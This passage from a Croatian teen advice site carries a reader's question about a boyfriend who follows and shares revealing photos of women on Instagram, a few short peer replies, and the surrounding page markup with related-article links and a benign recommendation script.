<p><strong><a href="http://www.teen385.com/savjeti/pitanja-odgovori/savjetidk-19">&gt;&gt; Sve odgovore na ovo pitanje pročitajte ovdje</a></strong></p>
<p><img src="https://media.giphy.com/media/wPMasLUkcXOlW/giphy.gif" width="100%" height="auto"></p>
<p><strong>3.Dečko prati na Instagramu žene koje se gole slikaju</strong><br>
<em>Cure moje molila bih vas za početak bez osude. Ako imate nekakve savjete napišite, molim vas ne osuđujte! S dečkom sam 3 i pol godine, sve je uvijek super bilo, slagali s oko svega, nikad me nije ni pokušao prevariti. Ali u zadnje vrijeme smo u neku krizu upali. Imamo dosta problema otkad živimo skupa, financijski najviše. Počeli smo se i svađati zbog toga, i često smo nervozni. Nikad mu nisam pregledavala mob jer sam imala povjerenja. Ali baš zbog naše situacije išla sam uzeti i vidjeti. Imala sam što i pronaći, on prati 400 ženskih i sve većinom gole, onako se slikaju da izbace sise i guzice. Jao došlo mi je rigati, uđem u inbox i vidim on i prijatelji razmjenjuju te slike i komentiraju kako su dobre. To me toliko povrijedilo i toliko odmaklo još više od njega da ne znam što da radim. Što biste vi napravile</em></p>
<p><strong>Neki od vaših odgovora:</strong><br>
<strong>jednaosoba5:</strong> <em>To je emocionalna prevara. Najbolje da otvoreno razgovaraš o tome s njim, iako znam da je teško.</em></p>
<p><strong>Depresivna_:</strong> <em>Vrijedi li uopće i pričati.. Mislim što ćeš postići ako je on već to napravio, ja to takvu osobe ne bih više mogla ni pogledati.</em></p>
<p><strong>kika6469:</strong><em> Popričaj s njim, pitaj ga što je to i zašto to radi. Mislim da je i tebi jasno koji će biti ishod toga, ali dobro. Ja se ne bih brinula za stan ako već imaš posao. Danas se barem masovno traže cimeri,s amo otvori oglasnik ili neke grupe na fejsu s tom tematikom i naći ćeš bez problema.</em></p>
<p><strong><a href="http://www.teen385.com/savjeti/pitanja-odgovori/decko-prati-na-ig-zene-koje-se-gole-slikaju-12">&gt;&gt; Sve odgovore na ovo pitanje pročitajte ovdje</a></strong></p>
<p><em>Foto: Giphy/ Shutterstock.com - Cookie Studio/ Shutterstock.com - Drazen Zigic</em></p>
<p><em>M.T.</em></p>
<p><em><span style="font-size:16px">Pogledajte još:</span></em></p>
<p><em><span style="font-size:16px"><a href="http://www.teen385.com/savjeti/svastara/najcitanije-teme-tjedna-sto-kada-decko-ne-zeli-nositi-kondom-kako-prihvatiti-svoj-izgled-i-svoju-seksualnost">Najčitanije teme tjedna: Što kada dečko ne želi nositi kondom, kako prihvatiti svoj izgled i svoju seksualnost</a></span></em></p>
<p><em><span style="font-size:16px"><a href="http://www.teen385.com/savjeti/svastara/najcitanije-teme-tjedna-starci-ne-dozvoljavaju-da-kupi-iphone-naljutiti-se-na-decka-ili-ne-i-vasi-prijedlozi-za-serije">Najčitanije teme tjedna: Starci ne dozvoljavaju da kupi iPhone, naljutiti se na dečka ili ne i vaši prijedlozi za serije</a></span></em></p>
<p><em><span style="font-size:16px"><a href="http://www.teen385.com/savjeti/svastara/najcitanije-teme-staviti-li-zajednicku-tetovazu-s-deckom-zasto-svi-vole-cajke-i-kako-odabrati-srednju">Najčitanije teme: Staviti li zajedničku tetovažu s dečkom, zašto svi vole cajke i kako odabrati srednju</a></span></em></p>

			<div class="x"></div>
		</div>
	</div>

	<div class="sharing-line">
		<p class="sharing" data-ga4="social-article-bottom">
			<span>Podijeli s frendovima!</span>
			<a class="share-fb"
				href="https://www.facebook.com/sharer/sharer.php?u=https://teen385.dnevnik.hr/moda/moj-stil/cipele-u-kojima-ce-ti-noge-izgledati-dulje-ima-6-modela-koji-ce-napraviti-taj-trik"
				target="_blank"></a>
			<a class="share-tw"
				href="https://twitter.com/share?text=Cipele u kojima će ti noge izgledati dulje – ima 6 modela koji će napraviti taj trik&url=https://teen385.dnevnik.hr/434c2"
				target="_blank"></a>
			<a class="share-wapp" href="whatsapp://send?text=https://teen385.dnevnik.hr/434c2"
				data-action="share/whatsapp/share"
				data-text="Cipele u kojima će ti noge izgledati dulje – ima 6 modela koji će napraviti taj trik"
				data-href="https://teen385.dnevnik.hr/434c2" title="Podijeli na WhatsAppu"
				target="_blank"></a>
			<a class="share-viber" href="viber://forward?text=https://teen385.dnevnik.hr/"
				title="Podijeli na Viberu" target="_blank"></a>
		</p>
		<div class="fb-like"
			data-href="https://teen385.dnevnik.hr/moda/moj-stil/cipele-u-kojima-ce-ti-noge-izgledati-dulje-ima-6-modela-koji-ce-napraviti-taj-trik"
			data-layout="button_count" data-action="like" data-size="large" data-show-faces="true"
			data-share="true"></div>
	</div>
</div>
<div class="side">

<div class="side-holder article-news-block s-aside" data-ga4="article-read-more">
	<p class="caption"><span>Više iz rubrike</span></p>

	<div class="article small" data-ga4="article" data-ga4-article-id="701873" data-ga4-section="savjeti" data-ga4-category="svaštara" data-ga4-style="article.vijest">
										
		<a class="article-small-img-hold" data-upscore-url href="/clanak/rubrika/savjeti/svastara/najcitanije-teme-decko-ne-podnosi-njenog-best-frenda-problemi-u-razredu-i-zabrinjavanje-oko-izgleda---701873.html" data-content-id="article:701873">
			<img src="https://image.dnevnik.hr/media/images/386x243/Jun2024/62840866-slika-nije-pronadjena.jpg">
		</a>

		<div class="overlay">
			<p class="article-category"><a class="savjeti bg" href="/rubrika/savjeti/svastara/">Svaštara</a></p>
			<div class="article-info x">
				<span class="subtitle" data-cms2-content-element="subTitle"></span>
				<h3><a href="/clanak/rubrika/savjeti/svastara/najcitanije-teme-decko-ne-podnosi-njenog-best-frenda-problemi-u-razredu-i-zabrinjavanje-oko-izgleda---701873.html">Najčitanije teme: Dečko ne podnosi njenog best frenda, problemi u razredu i zabrinjavanje oko izgleda</a></h3>
			</div>
		</div>
	</div>
	<div class="article small" data-ga4="article" data-ga4-article-id="702017" data-ga4-section="savjeti" data-ga4-category="svaštara" data-ga4-style="article.vijest">
										
		<a class="article-small-img-hold" data-upscore-url href="/clanak/rubrika/savjeti/svastara/najcitanije-teme-tjedna-problemi-s-pijanim-deckom-i-s-deckom-koji-prosljedjuje-provokativne-fotke---702017.html" data-content-id="article:702017">
			<img src="https://image.dnevnik.hr/media/images/386x243/Jun2024/62840866-slika-nije-pronadjena.jpg">
		</a>

		<div class="overlay">
			<p class="article-category"><a class="savjeti bg" href="/rubrika/savjeti/svastara/">Svaštara</a></p>
			<div class="article-info x">
				<span class="subtitle" data-cms2-content-element="subTitle"></span>
				<h3><a href="/clanak/rubrika/savjeti/svastara/najcitanije-teme-tjedna-problemi-s-pijanim-deckom-i-s-deckom-koji-prosljedjuje-provokativne-fotke---702017.html">Najčitanije teme tjedna: Problemi s pijanim dečkom i s dečkom koji prosljeđuje provokativne fotke</a></h3>
			</div>
		</div>
	</div>
	<div class="article small" data-ga4="article" data-ga4-article-id="702232" data-ga4-section="savjeti" data-ga4-category="svaštara" data-ga4-style="article.vijest">
										
		<a class="article-small-img-hold" data-upscore-url href="/clanak/rubrika/savjeti/svastara/najcitanije-teme-upisati-faks-koji-zelis-ili-koji-je-trazen-plakanje-svaku-noc-zbog-decka-i-problem-s-naocalama---702232.html" data-content-id="article:702232">
			<img src="https://image.dnevnik.hr/media/images/386x243/Jun2024/62840866-slika-nije-pronadjena.jpg">
		</a>

		<div class="overlay">
			<p class="article-category"><a class="savjeti bg" href="/rubrika/savjeti/svastara/">Svaštara</a></p>
			<div class="article-info x">
				<span class="subtitle" data-cms2-content-element="subTitle"></span>
				<h3><a href="/clanak/rubrika/savjeti/svastara/najcitanije-teme-upisati-faks-koji-zelis-ili-koji-je-trazen-plakanje-svaku-noc-zbog-decka-i-problem-s-naocalama---702232.html">Najčitanije teme: Upisati faks koji želiš ili koji je tražen, plakanje svaku noć zbog dečka i problem s naočalama</a></h3>
			</div>
		</div>
	</div>

	<div class="x"></div>	
</div>

<div class="ad">
<div class="banner-holder aside-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="aside-1">
                                <!-- DFP: aside-1 (/18087324/TEEN385_DESK/teen385_desk_aside_1) -->
<div class="banner-inner" id="teen385_desk_aside_1"></div>

        </div>
</div><div class="ad">
<div class="banner-holder aside-2" itemscope itemtype="http://schema.org/WPAdBlock" data-label="aside-2">
                                <!-- DFP: aside-2 (/18087324/TEEN385_DESK/teen385_desk_aside_2) -->
<div class="banner-inner" id="teen385_desk_aside_2"></div>

        </div>
</div><div class="ad">
<div class="banner-holder aside-3" itemscope itemtype="http://schema.org/WPAdBlock" data-label="aside-3">
                                <!-- DFP: aside-3 (/18087324/TEEN385_DESK/teen385_desk_aside_3) -->
<div class="banner-inner" id="teen385_desk_aside_3"></div>

        </div>
</div></div>

<div class="comments-widget twc-widget">
<div id="twc-comments">
                                                <link rel="stylesheet" href="https://widget.dnevnik.hr/widget-comments/prod/comments-article.css" />
                        <comments-widget redirect articleid="702830"></comments-widget>
                        <script src="https://widget.dnevnik.hr/widget-comments/prod/comments-article.js"></script>
                
        </div>
  
</div>
<div class="banner-holder bot-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="bot-1">
                                <!-- DFP: bot-1 (/18087324/TEEN385_DESK/teen385_desk_bot-1) -->
<div class="banner-inner" id="teen385_desk_bot-1"></div>

        </div>

<div class="related-news related list no-imgs tabs lmr" data-ga4-recomm-type="latest-and-most-read">

    <span class="related-tabs">
        <span class="tab-btn" data-tab="aktualno">inspirativno</span>
        <span class="tab-btn active" data-tab="najcitanije">najčitanije</span>
    </span>

    <div class="rl-holder">
        <div class="tab-content" data-tab="aktualno" data-ga4-tab="aktualno">
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957584" data-ga4-section="moda" data-ga4-category="modne vijesti" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/moda/modne-vijesti/kakve-se-manikure-nose-3-manikure-koje-su-trenutno-hit-i-3-koje-su-izasle-iz-mode---957584.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236805-trendi-manikura.jpg"
                                    alt="Kakve se manikure nose? 3 manikure koje su trenutno hit i 3 koje su izašle iz mode">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>IDEJE ZA NOKTE</span></div>
                        <div class="title">Kakve se manikure nose? 3 manikure koje su trenutno hit i 3 koje su izašle iz mode</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957568" data-ga4-section="showbiz" data-ga4-category="film" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/showbiz/film/knjige-koje-ce-ove-godine-biti-ekranizirane-10-filmova-i-serija-koji-ce-nastati-po-popularnim-knjigama---957568.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236758-knjige.jpg"
                                    alt="Knjige koje će ove godine biti ekranizirane: 10 filmova i serija koji će nastati po popularnim knjigama">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>DOLAZE 2026. GODINE</span></div>
                        <div class="title">Knjige koje će ove godine biti ekranizirane: 10 filmova i serija koji će nastati po popularnim knjigama</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957537" data-ga4-section="savjeti" data-ga4-category="svaštara" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/savjeti/svastara/navike-s-kojima-trebate-prestati-ako-ove-godine-zelite-biti-sretni-ovih-7-navika-ostavite-u-2025-godini---957537.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236687-sretna-djevojka.jpg"
                                    alt="Navike s kojima trebate prestati ako ove godine želite biti sretni: Ovih 7 navika ostavite u 2025. godini">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>NAJGORE NAVIKE</span></div>
                        <div class="title">Navike s kojima trebate prestati ako ove godine želite biti sretni: Ovih 7 navika ostavite u 2025. godini</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957522" data-ga4-section="moda" data-ga4-category="moj stil" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/moda/moj-stil/abbey-yung-metoda-njege-kose-je-zaludjela-svijet-kako-ta-metoda-izgleda-i-sto-vam-sve-treba---957522.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/animations/386x243/Jan2026/63236536-abbey-yung.webp"
                                    alt="Abbey Yung metoda njege kose je zaludjela svijet: Kako ta metoda izgleda i što vam sve treba?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>POJEDNOSTAVLJENA VERZIJA</span></div>
                        <div class="title">Abbey Yung metoda njege kose je zaludjela svijet: Kako ta metoda izgleda i što vam sve treba?</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957478" data-ga4-section="showbiz" data-ga4-category="celebrity" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/showbiz/celebrity/nika-ilcic-prije-10-godina-pokazala-je-kako-je-izgledala-sa-16-godina---957478.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236479-nika-ilcic.jpg"
                                    alt="Nika Ilčić prije 10 godina: Pokazala je kako je izgledala sa 16 godina">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>PRIJE VS. DANAS</span></div>
                        <div class="title">Koliko se promijenila? Evo kako je Nika Ilčić izgledala sa 16 godina</div>
                    </div>
                </a>
            </div>
                    </div>
        <div class="tab-content active" data-tab="najcitanije" data-ga4-tab="najcitanije">
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="956802" data-ga4-section="moda" data-ga4-category="moj stil" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/moda/moj-stil/trik-za-ljubitelje-popularnog-ysl-parfema-evo-sto-napraviti-kada-potrosite-parfem---956802.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63234313-ysl-parfem.jpg"
                                    alt="Trik za ljubitelje popularnog YSL parfema – evo što napraviti kada potrošite parfem">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">NEMA BACANJA PRIJE NEGO ŠTO OVO NAPRAVITE</div>
                        <div class="title">Trik za ljubitelje popularnog YSL parfema – evo što napraviti kada potrošite parfem</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957309" data-ga4-section="funzone" data-ga4-category="testovi" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/funzone/testovi/kviz-tezak-kviz-opceg-znanja-na-kojem-ce-samo-genijalci-imati-svih-8-tocnih-odgovora---957309.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jul2024/62866577-sheldon-cooper.jpg"
                                    alt="KVIZ: Težak kviz općeg znanja na kojem će samo genijalci imati svih 8 točnih odgovora">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">DAJTE SVE OD SEBE</div>
                        <div class="title">KVIZ: Težak kviz znanja na kojem će samo genijalci imati svih 8 točnih odgovora</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="955639" data-ga4-section="moda" data-ga4-category="modne vijesti" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/moda/modne-vijesti/frizure-koje-cemo-vidjati-u-2026-15-trendova-za-ovu-godinu---955639.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63230789-bob-frizura.jpg"
                                    alt="Frizure koje ćemo viđati u 2026.: 15 trendova za ovu godinu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">FRIZURE U 2026.</div>
                        <div class="title">Frizure koje ćemo viđati u 2026. godini: 15 trendi frizura kao inspiracija</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957265" data-ga4-section="showbiz" data-ga4-category="celebrity" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/showbiz/celebrity/marko-vuletic-iskreno-o-prijateljstvima-evo-zasto-se-vise-ne-druzi-s-emom-luketin-ili-nikom-pavicic---957265.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235784-marko-vuletic.jpg"
                                    alt="Marko Vuletić iskreno o prijateljstvima: Evo zašto se više ne druži s Emom Luketin ili Nikom Pavičić">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">SVE JE ZANIMALO</div>
                        <div class="title">Marko Vuletić iskreno o prijateljstvima: Evo zašto se više ne druži s Emom Luketin ili Nikom Pavičić</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957089" data-ga4-section="moda" data-ga4-category="moj stil" data-ga4-style="article.galerija">
                <a href="https://teen385.dnevnik.hr/clanak/moda/moj-stil/zimske-haljine-koje-nosimo-dok-ne-zatopli-15-haljina-s-dugim-rukavima-za-svaki-dan---957089.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235134-haljina-s-dugim-rukavima.jpg"
                                    alt="Zimske haljine koje nosimo dok ne zatopli: 15 haljina s dugim rukavima za svaki dan">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">IDEALNE ZA SADA</div>
                        <div class="title">Zimske haljine koje nosimo dok ne zatopli: 15 haljina s dugim rukavima za svaki dan</div>
                    </div>
                </a>
            </div>
                    </div>
    </div>
</div>




<div class="banner-holder inside-7" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-7">
                                <!-- DFP: inside-7 (/18087324/TEEN385_DESK/teen385_desk_7) -->
<div class="banner-inner" id="teen385_desk_7"></div>

        </div>

<span class="label st upscore__bt"><b>Još</b> vijesti</span>
<div class="upscore-reco upscore upscore-wrapper gc gc__g12 mb-h" data-ga4="article-read-more" id="upscore-below-article-native">
    <template id="upscore-reco-template">
        <article 
            class="article small g12 s-h"
            data-upscore-object-id="${object_id}">
            <a href="${url}" data-upscore-url="">
                <div class="img-holder">
                    <picture style="height:100%;">
                        <img style="height:100%; object-fit:cover" loading="lazy" src="${image}">
                    </picture>
                </div>

                <div class="article-info">
                    <span class="subtitle"><span class="avt"></span><span>${intro}</span></span>
                    <h3 class="title" data-cms2-content-element="frontTitle">${title}</h3>
                </div>
            </a>
        </article>
    </template>
    <div data-uprec-id="below-article-native" class="gc gc__g12 upscore-wrapper">
    </div>
</div>

<script>
    $(document).ready(function () {

        // Translation table
        var translateTable = {
            "dnevnik": 10,
            "showbuzz": 30,
            "folder": 40,
            "zadovoljna": 10001,
            "gol": 10002,
            "punkufer": 10023,
            "krenizdravo": 388,
            "zimo": 200,
            "teen385": 10030,
            "novatv": 10008,
            "domatv": 10010
        };

        // Extract subdomain or domain from URL
        function extractSubdomainOrDomain(url) {
            const urlObject = new URL(url);
            const hostname = urlObject.hostname;
            let parts = hostname.split('.');
            let subdomainOrDomain = parts[0];
            //return subdomainOrDomain;

            // Lookup the domain in the translateTable
            let translationDomain = translateTable[subdomainOrDomain];
            if (translationDomain === undefined) {
                return subdomainOrDomain;
            } else {
                return translationDomain;
            }
        }

        // Observe when new articles are added
        var observer = new MutationObserver(function(mutations) {
            mutations.forEach(function(mutation) {
                if (mutation.addedNodes) {
                    $(mutation.addedNodes).each(function() {
                        // Ensure that the added node is a direct child of the #upscore-below-article element
                        if ($(this).parent().is("#upscore-below-article-native") && $(this).is(".article")) {
                            // Get URL from a element
                            let url = $(this).find('a').attr('href');

                            // Extract subdomain or domain and add it as a class
                            let subdomainOrDomain = "siteid-" + extractSubdomainOrDomain(url);
                            $(this).addClass(subdomainOrDomain);

                        }
                    });
                }
            });
        });

        // Start observing
        observer.observe($("#upscore-below-article-native")[0], {
            childList: true,
            subtree: true,
        });
    });
</script>



<div class="linker-container linker-boxes cf g8">

    <div class="linker-wrapper">
        
    </div>
</div>

<div class="banner-holder bot-2" itemscope itemtype="http://schema.org/WPAdBlock" data-label="bot-2">
                                <!-- DFP: bot-2 (/18087324/TEEN385_DESK/teen385_desk_bot_2) -->
<div class="banner-inner" id="teen385_desk_bot_2"></div>

        </div>

<div class="related-news related list no-imgs tabs m-vert bcm" data-ga4-recomm-type="article-mostread-other">
    <div class="temp-stretch-m related-news__header tp-label">
        Pronađite što vas zanima
    </div>

    <div class="rl-holder">
                <div class="tab-content tab-content__vs" data-tab="vijesti">
            <span class="tp-label">vijesti</span>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="957614" data-ga4-section="vijesti" data-ga4-category="hrvatska" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/hrvatska/obljetnica-medjunarodnog-priznanja-i-mirne-reintegracije---957614.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236937-obljetnica-mirne-reintegracije.jpg"
                                    alt="Obljetnica međunarodnog priznanja i mirne reintegracije">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">OBLJETNICA PRIZNANJA I REINTEGRACIJE</div>
                        <div class="title">&quot;Hrvati su se vratili u četničko leglo&quot;: Obilježava se jedna od najvećih pobjeda u Domovinskom ratu</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="957561" data-ga4-section="vijesti" data-ga4-category="hrvatska" data-ga4-style="article.galerija">
                <a href="https://dnevnik.hr/vijesti/hrvatska/u-kucu-nagurao-vise-od-40-stranih-radnika-vec-tri-mjeseca-nisu-dobili-placu---957561.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236922-kuca-za-strane-radnike.jpg"
                                    alt="U kuću nagurao više od 40 stranih radnika, već tri mjeseca nisu dobili plaću">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">OČAJNI SU</div>
                        <div class="title">Doveli su ih u Hrvatsku, smjestili u derutnu kuću, a sada već tri mjeseca nisu primili plaću: &quot;Nemamo za hranu, više ne možemo izdržati&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="957652" data-ga4-section="vijesti" data-ga4-category="hrvatska" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/hrvatska/dopunsko-poskupljuje-a-stizu-uplatnice-sa-starim-cijenama---957652.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237020-cekaonica-u-bolnici.jpg"
                                    alt="Dopunsko poskupljuje, a stižu uplatnice sa starim cijenama">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Građani zbunjeni</div>
                        <div class="title">Dopunsko poskupljuje, a stižu uplatnice sa starim cijenama: &quot;Ne možete to napraviti pa reći da se ipak mora platiti više&quot;</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="show">
            <span class="tp-label">show</span>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="957518" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.vijest">
                <a href="https://showbuzz.dnevnik.hr/celebrity/preminula-tajna-kci-freddieja-mercuryja---957518.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236652-freddie-mercury.jpg"
                                    alt="Preminula tajna kći Freddieja Mercuryja">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">tek se nedavno saznalo za nju</div>
                        <div class="title">Preminula kći Freddieja Mercuryja, bila je strogo čuvana tajna legendarnog glazbenika</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="957455" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.vijest">
                <a href="https://showbuzz.dnevnik.hr/celebrity/stephan-lupino-snimljen-u-javnom-izlasku-sa-kceri-zitom-lepen---957455.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236428-stephan-lupino.jpg"
                                    alt="Stephan Lupino snimljen u javnom izlasku sa kćeri Zitom Lepen">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">ne vidimo je često</div>
                        <div class="title">Prekrasna kći Stephana Lupina ukrala poglede u rijetkom javnom izlasku</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="957327" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/celebrity/ljubavni-zivot-slavena-bilica---957327.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236065-slaven-bilic-ivana-djeldum.jpg"
                                    alt="Ljubavni život Slavena Bilića">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">imaju tri kćeri</div>
                        <div class="title">Slaven Bilić nakon razvoda sreću je pronašao s 15 godina mlađom Riječankom, koju ne viđamo često</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zdravlje">
            <span class="tp-label">zdravlje</span>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/prehrana/5-namirnica-i-pica-koje-treba-izbjegavati-ako-uzimate-lijekove-za-krvni-tlak">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235746.jpg"
                                    alt="5 namirnica i pića koje treba izbjegavati ako uzimate lijekove za krvni tlak">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Prema stručnjacima</div>
                        <div class="title">5 namirnica i pića koje treba izbjegavati ako uzimate lijekove za krvni tlak</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/ljepota/noge-njega-tijela/5-razloga-zasto-vam-je-koza-na-tabanima-zuta-i-kada-morate-sto-prije-lijecniku">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236900.jpg"
                                    alt="5 razloga zašto vam je koža na tabanima žuta (i kada morate što prije liječniku)">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Može biti bezazleno, ali i ozbiljno</div>
                        <div class="title">5 razloga zašto vam je koža na tabanima žuta (i kada morate što prije liječniku)</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/zdravlje/alternativna-medicina/sirup-od-lovora-kako-iz-vlastitog-doma-pobijediti-kasalj-i-prehladu">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/62456132.jpg"
                                    alt="Sirup od lovora protiv kašlja: Prirodni recept koji smiruje suhi kašalj već nakon prve žličice">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Rado će ga piti i djeca</div>
                        <div class="title">Sirup od lovora protiv kašlja: Prirodni recept koji smiruje suhi kašalj već nakon prve žličice</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zabava">
            <span class="tp-label">zabava</span>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="957294" data-ga4-section="folder" data-ga4-category="viralno" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/viralno/klasicno-balkaniranje-pogledajte-sitnicavost-oko-parkirnog-mjesta---957294.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235957-svadja-oko-parkinga-u-snijegu.jpg"
                                    alt="Klasično Balkaniranje! Pogledajte sitničavost oko parkirnog mjesta">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Tko tu koga?</div>
                        <div class="title">Klasično Balkaniranje! Pogledajte sitničavost oko parkirnog mjesta</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="956803" data-ga4-section="folder" data-ga4-category="viralno" data-ga4-style="article.vijest">
